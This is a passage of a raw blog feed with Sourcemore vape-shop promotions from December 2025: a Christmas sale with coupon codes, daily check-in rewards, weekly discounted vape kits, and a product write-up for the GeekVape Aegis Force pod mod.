target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 